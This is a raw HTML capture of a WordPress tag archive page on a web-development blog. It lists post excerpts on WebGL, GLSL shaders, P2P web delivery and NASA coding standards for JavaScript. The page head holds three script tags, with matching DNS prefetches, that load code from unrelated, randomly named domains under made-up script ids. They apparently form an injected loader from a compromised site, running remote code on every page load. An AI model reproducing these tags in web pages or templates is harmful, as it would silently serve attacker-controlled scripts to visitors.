

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pixelscommander.com/tag/performance/
body_size: 14872
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="en-US">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        
        <meta http-equiv="Content-language" content="en-US" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="http://pixelscommander.com/wp-content/themes/blogum/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="http://pixelscommander.com/wp-content/themes/blogum/style.css" />
        <link rel="stylesheet" type="text/css" media="all" href="http://pixelscommander.com/wp-content/themes/blogum/pagenavi-css.css" />
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="http://pixelscommander.com/wp-content/themes/blogum/ie.css" /><![endif]-->
        <link rel="pingback" href="http://pixelscommander.com/xmlrpc.php" />
        <link rel="alternate" type="text/xml" title="RSS .92" href="http://pixelscommander.com/feed/rss/"/>
        <link rel="stylesheet" type="text/css" href="http://pixelscommander.com/wp-content/themes/blogum/glslEditor.css" />
        <script src="http://pixelscommander.com/wp-content/themes/blogum/glslEditor.min.js"/>
        <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://pixelscommander.com/feed/atom/" />
                
		<!-- All in One SEO 4.7.3.1 - aioseo.com -->
		<title>performance - Pixels Commander</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://pixelscommander.com/tag/performance/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.3.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/pixelscommander.com\/tag\/performance\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/pixelscommander.com\/#listItem","position":1,"name":"Home","item":"http:\/\/pixelscommander.com\/","nextItem":"http:\/\/pixelscommander.com\/tag\/performance\/#listItem"},{"@type":"ListItem","@id":"http:\/\/pixelscommander.com\/tag\/performance\/#listItem","position":2,"name":"performance","previousItem":"http:\/\/pixelscommander.com\/#listItem"}]},{"@type":"CollectionPage","@id":"http:\/\/pixelscommander.com\/tag\/performance\/#collectionpage","url":"http:\/\/pixelscommander.com\/tag\/performance\/","name":"performance - Pixels Commander","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/pixelscommander.com\/#website"},"breadcrumb":{"@id":"http:\/\/pixelscommander.com\/tag\/performance\/#breadcrumblist"}},{"@type":"Organization","@id":"http:\/\/pixelscommander.com\/#organization","name":"Pixels Commander","description":"WebGL, React and JavaScript development","url":"http:\/\/pixelscommander.com\/"},{"@type":"WebSite","@id":"http:\/\/pixelscommander.com\/#website","url":"http:\/\/pixelscommander.com\/","name":"Pixels Commander","description":"WebGL, React and JavaScript development","inLanguage":"en-US","publisher":{"@id":"http:\/\/pixelscommander.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="Pixels Commander &raquo; Feed" href="http://pixelscommander.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pixels Commander &raquo; Comments Feed" href="http://pixelscommander.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pixels Commander &raquo; performance Tag Feed" href="http://pixelscommander.com/tag/performance/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pixelscommander.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='http://pixelscommander.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://pixelscommander.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://pixelscommander.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://pixelscommander.com/wp-content/themes/blogum/js/jquery.lazyload.mini.js?ver=6.6.4" id="lazyload-js"></script>
<script type="text/javascript" src="http://pixelscommander.com/wp-content/themes/blogum/js/script.js?ver=6.6.4" id="script-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="http://pixelscommander.com/wp-admin/admin-ajax.php?action=addthis_global_options_settings&amp;ver=6.6.4" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.6.4#pubid=wp-8f6906676ecfb406a3eca80e9930c9a7" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="http://pixelscommander.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://pixelscommander.com/wp-json/wp/v2/tags/90" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pixelscommander.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(http://pixelscommander.com/wp-content/plugins/qtranslate/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_ru {background-image: url(http://pixelscommander.com/wp-content/plugins/qtranslate/flags/ru.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="http://pixelscommander.com/en/tag/performance/" rel="alternate" />
<link hreflang="ru" href="http://pixelscommander.com/ru/tag/performance/" rel="alternate" />
<link hreflang="x-default" href="http://pixelscommander.com/tag/performance/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />

<!-- START - Open Graph and Twitter Card Tags 3.3.3 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Pixels Commander"/>
  <meta property="og:title" content="performance"/>
  <meta property="og:url" content="http://pixelscommander.com/tag/performance/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="WebGL, React and JavaScript development"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="performance"/>
  <meta itemprop="headline" content="performance"/>
  <meta itemprop="description" content="WebGL, React and JavaScript development"/>
  <!--<meta itemprop="publisher" content="Pixels Commander"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="performance"/>
  <meta name="twitter:url" content="http://pixelscommander.com/tag/performance/"/>
  <meta name="twitter:description" content="WebGL, React and JavaScript development"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.3 -->
	
  </head>
  <body>
        <div class="wrapper">
            <div class="header clear">
                <h1 style="display:inline-block;"><a href="http://pixelscommander.com">&mdash; Pixels Commander</a></h1><div style="display:inline; margin-left:20px;"><small>[ 
<!--<a href="http://pixelscommander.com/en/tag/labs/">Lab</a>,-->
              <a href="http://pixelscommander.com/en/">In English</a>,
<a href="http://pixelscommander.com/ru/">На русском</a>
<!-- <a href="http://pixelscommander.com/Denis_Radin_CV_2012_08_02.doc">CV</a>, <a href="mailto:denis.radin@gmail.com">Hire me</a>--> ]</small></div>

                
                <div class="search">
    <form method="get" id="searchform" action="http://pixelscommander.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Search') this.value='';" onblur="if(this.value=='') this.value='Search';" value="Search" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
                
            </div>
            <div class="middle clear">
​
<div id="content">

    <div class="archive_title clear">
        <div class="archive_title_meta">Archive</div>

                        <div class="archive_title_name">Tag "performance"</div>
        
    </div>

        
        <div class="clear post-571 post type-post status-publish format-standard hentry category-javascript category-react category-webgl-2 category-interactive-revolution tag-3d tag-gpu tag-javascript-2 tag-js tag-performance tag-react tag-reactjs tag-webgl" id="post_571">
            <div class="post_meta">
                <h2><a href="http://pixelscommander.com/interactive-revolution/can-computer-pray-for-the-benefit-of-all-living-beings-praying-with-javascript-and-webgl/" title="Permalink to How computers can pray for the benefit of all living beings using ReactJS &#038; WebGL?" rel="bookmark">How computers can pray for the benefit of all living beings using ReactJS &#038; WebGL?</a></h2>
                <div class="post_data">
                    <div class="post_author">By: admin</div>
                    <div class="post_date">29-10-2019</div>
                    <div class="post_categories"><a href="http://pixelscommander.com/category/javascript/" rel="category tag">JavaScript</a>, <a href="http://pixelscommander.com/category/react/" rel="category tag">React</a>, <a href="http://pixelscommander.com/category/webgl-2/" rel="category tag">WebGL</a>, <a href="http://pixelscommander.com/category/interactive-revolution/" rel="category tag">Interactive revolution</a></div>
                </div>
            </div>
            <div class="post_content">
                <div class="at-above-post-arch-page addthis_tool" data-url="http://pixelscommander.com/interactive-revolution/can-computer-pray-for-the-benefit-of-all-living-beings-praying-with-javascript-and-webgl/"></div><p><span>You’ve probably noticed over the last year that I haven’t been that active writing on the blog. Sorry, I was busy with this study. Let’s make an agreement straight away – this is not your ordinary tech article (although you will find some interesting implementation details here). This is a study to prove that new technologies don’t tear the fabric of time, to prove that things that seem incompatible, located in unimaginably distant cultural coordinates, can still be touched and the touch is beautiful. For me personally, this study is especially significant. The story began ten years ago when a Buddhist friend proposed making a mobile prayer application. This venture raised a huge number of questions to be resolved before the primary one could be addressed: “Can a computer pray for the benefit of all living beings?”</span></p>
<p>Want a spoiler? The result is<span> </span><a href="https://karmawheel.org/">here</a>. After launching the computer starts praying for you in accordance with Tibetan Buddhism customs. How comes? Read the article.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="http://pixelscommander.com/interactive-revolution/can-computer-pray-for-the-benefit-of-all-living-beings-praying-with-javascript-and-webgl/"></div><!-- AddThis Share Buttons generic via filter on the_content -->                <a href="http://pixelscommander.com/interactive-revolution/can-computer-pray-for-the-benefit-of-all-living-beings-praying-with-javascript-and-webgl/#more" class="more">Read More</a>
            </div>
        </div>

    
        <div class="clear post-566 post type-post status-publish format-standard hentry category-html5 category-javascript category-interactive-revolution category-web-applications-performance tag-60fps tag-animations tag-glsl tag-gpu tag-js tag-performance tag-webgl" id="post_566">
            <div class="post_meta">
                <h2><a href="http://pixelscommander.com/interactive-revolution/glsl-web-components-webgl/" title="Permalink to Control every pixel of your Web application flexibly keeping performance high with GLSL components" rel="bookmark">Control every pixel of your Web application flexibly keeping performance high with GLSL components</a></h2>
                <div class="post_data">
                    <div class="post_author">By: admin</div>
                    <div class="post_date">24-12-2016</div>
                    <div class="post_categories"><a href="http://pixelscommander.com/category/html5/" rel="category tag">HTML5</a>, <a href="http://pixelscommander.com/category/javascript/" rel="category tag">JavaScript</a>, <a href="http://pixelscommander.com/category/interactive-revolution/" rel="category tag">Interactive revolution</a>, <a href="http://pixelscommander.com/category/web-applications-performance/" rel="category tag">Web applications performance</a></div>
                </div>
            </div>
            <div class="post_content">
                <div class="at-above-post-arch-page addthis_tool" data-url="http://pixelscommander.com/interactive-revolution/glsl-web-components-webgl/"></div><p>5 years ago shaders transformed game graphics and became the technology behind all amazing VFX we see in computer games. Now they are ready to rock the Web. Shaders are little programs written in C-like language <strong>GLSL (OpenGL Shading Language)</strong> which are aimed for defining the state of vertices (<strong>vertex shaders</strong>) and pixels (<strong>fragment shaders</strong>) in OpenGL / WebGL context using math equations. GLSL compiles and runs at GPU achieving <strong>unprecedented performance for HTML/CSS</strong> world. Shaders are widely used in game development and 3d graphics apps providing unlimited abilities for implementing special effects and rendering techniques however for Web development GLSL is still underutilized despite wide browsers support. This article reviews real world <strong>shaders usage for Web UI development</strong> and provides some how-to`s on <strong>integrating GLSL component into your Web application</strong>.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone" title="GLSL component animated" src="https://pixelscommander.com/polygon/glsl-components/preloader.gif" width="640" height="546" /> <span id="more-805"></span></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="http://pixelscommander.com/interactive-revolution/glsl-web-components-webgl/"></div><!-- AddThis Share Buttons generic via filter on the_content -->                <a href="http://pixelscommander.com/interactive-revolution/glsl-web-components-webgl/#more" class="more">Read More</a>
            </div>
        </div>

    
        <div class="clear post-563 post type-post status-publish format-standard hentry category-html5 category-javascript category-interactive-revolution category-web-applications-performance tag-experiments tag-html tag-html5-2 tag-internet-connection tag-javascript-2 tag-js tag-offline-applications tag-online tag-optimization tag-p2p tag-performance tag-viraljs" id="post_563">
            <div class="post_meta">
                <h2><a href="http://pixelscommander.com/interactive-revolution/what-is-beyond-isomorphic/" title="Permalink to Do we still need a server? P2P distribution for Web applications" rel="bookmark">Do we still need a server? P2P distribution for Web applications</a></h2>
                <div class="post_data">
                    <div class="post_author">By: admin</div>
                    <div class="post_date">24-10-2015</div>
                    <div class="post_categories"><a href="http://pixelscommander.com/category/html5/" rel="category tag">HTML5</a>, <a href="http://pixelscommander.com/category/javascript/" rel="category tag">JavaScript</a>, <a href="http://pixelscommander.com/category/interactive-revolution/" rel="category tag">Interactive revolution</a>, <a href="http://pixelscommander.com/category/web-applications-performance/" rel="category tag">Web applications performance</a></div>
                </div>
            </div>
            <div class="post_content">
                <div class="at-above-post-arch-page addthis_tool" data-url="http://pixelscommander.com/interactive-revolution/what-is-beyond-isomorphic/"></div><p>Isomorphism – is an ability to run the same code and generate UI on server side as well as on client. It owes it`s appearance to the power of Node to run server side Javascript and became really popular in recent years after ReactJS established. Isomorphism is one of the hottest and on demand topics in Web development at the moment. This is right time to assess it`s value and effect and to review isomorphism as a one more leap towards new kinds of architectures and solutions. This article is a dive into one of them – viral Javascript technique which is used for Web applications P2P delivery.</p>
<p><a href="https://pixelscommander.com/wp-content/uploads/2015/10/p2p_world_m2.png"><img decoding="async" class="alignnone size-full wp-image-788" title="P2P distribution between continents" src="https://pixelscommander.com/wp-content/uploads/2015/10/p2p_world_m2.png" alt="" srcset="https://pixelscommander.com/wp-content/uploads/2015/10/p2p_world_m2.png 540w, https://pixelscommander.com/wp-content/uploads/2015/10/p2p_world_m2-300x252.png 300w" sizes="(max-width: 540px) 100vw, 540px" width="540" height="455" /></a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="http://pixelscommander.com/interactive-revolution/what-is-beyond-isomorphic/"></div><!-- AddThis Share Buttons generic via filter on the_content -->                <a href="http://pixelscommander.com/interactive-revolution/what-is-beyond-isomorphic/#more" class="more">Read More</a>
            </div>
        </div>

    
        <div class="clear post-555 post type-post status-publish format-standard hentry category-web-applications-performance tag-gpu-acceleration tag-html tag-javascript-2 tag-performance tag-webgl" id="post_555">
            <div class="post_meta">
                <h2><a href="http://pixelscommander.com/web-applications-performance/render-html-css-in-webgl-to-get-highest-performance-possibl/" title="Permalink to HTML/CSS rendering via WebGL for highest performance possible and unlimited animations abilities on the Web" rel="bookmark">HTML/CSS rendering via WebGL for highest performance possible and unlimited animations abilities on the Web</a></h2>
                <div class="post_data">
                    <div class="post_author">By: admin</div>
                    <div class="post_date">12-03-2015</div>
                    <div class="post_categories"><a href="http://pixelscommander.com/category/web-applications-performance/" rel="category tag">Web applications performance</a></div>
                </div>
            </div>
            <div class="post_content">
                <div class="at-above-post-arch-page addthis_tool" data-url="http://pixelscommander.com/web-applications-performance/render-html-css-in-webgl-to-get-highest-performance-possibl/"></div><p>In recent time Web development community had a big discussion on “DOM is slow” topic. This thesis is truthful. DOM is a quite complex model which starts a ripple of events or chain reaction over document on every modification. This impacts animations first of all.  Since desktop browsers are mostly fine with handling animations at 60 FPS, mobile and embedded devices still provide bad, janky user experience.</p>
<p><a href="https://github.com/PixelsCommander/HTML-GL"><img decoding="async" title="htmlgllogo" src="https://pixelscommander.com/wp-content/uploads/2015/03/htmlgllogo.png" alt="" width="725" height="128" /></a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="http://pixelscommander.com/web-applications-performance/render-html-css-in-webgl-to-get-highest-performance-possibl/"></div><!-- AddThis Share Buttons generic via filter on the_content -->                <a href="http://pixelscommander.com/web-applications-performance/render-html-css-in-webgl-to-get-highest-performance-possibl/#more" class="more">Read More</a>
            </div>
        </div>

    
        <div class="clear post-551 post type-post status-publish format-standard hentry category-html5 category-javascript category-one-frontend category-web-applications-performance tag-guidelines tag-html tag-javascript-2 tag-jpl tag-nasa tag-performance tag-space" id="post_551">
            <div class="post_meta">
                <h2><a href="http://pixelscommander.com/javascript/nasa-coding-standarts-for-javascript-performance/" title="Permalink to Applying NASA coding standards to JavaScript" rel="bookmark">Applying NASA coding standards to JavaScript</a></h2>
                <div class="post_data">
                    <div class="post_author">By: admin</div>
                    <div class="post_date">06-01-2015</div>
                    <div class="post_categories"><a href="http://pixelscommander.com/category/html5/" rel="category tag">HTML5</a>, <a href="http://pixelscommander.com/category/javascript/" rel="category tag">JavaScript</a>, <a href="http://pixelscommander.com/category/one-frontend/" rel="category tag">One frontend</a>, <a href="http://pixelscommander.com/category/web-applications-performance/" rel="category tag">Web applications performance</a></div>
                </div>
            </div>
            <div class="post_content">
                <div class="at-above-post-arch-page addthis_tool" data-url="http://pixelscommander.com/javascript/nasa-coding-standarts-for-javascript-performance/"></div><p><a href="https://en.wikipedia.org/wiki/Jet_Propulsion_Laboratory">Jet Propulsion Laboratory</a><span> </span>– scientific institution making a lot of research and development for<span> </span><strong>NASA</strong>. JPL have been developing software for most of unmanned missions in the field of deep space and other planets exploration. Their portfolio includes such famous missions as<span> </span><a href="https://en.wikipedia.org/wiki/Curiosity_%28rover%29">Curiosity Mars rover</a><span> </span>and<span> </span><a href="https://en.wikipedia.org/wiki/Voyager_program">Voyager probe</a><span> </span>which left solar system after 25 years of flight and still providing scientific information. High level of automation and long duration of missions led to superior demands to software quality. As a result of JPL amazing experience a set of<span> </span><a href=https://pixelscommander.com/wp-content/uploads/2014/12/P10.pdf">code guidelines</a><span> </span>was developed and published recently. Since demands to web-driven software constantly increase and more critical tasks are entrusted to JavaScript, lets apply NASA coding guidelines to<span> </span><strong>JavaScript / HTML</strong><span> </span>applications for higher performance, reliability and the better world.</p>
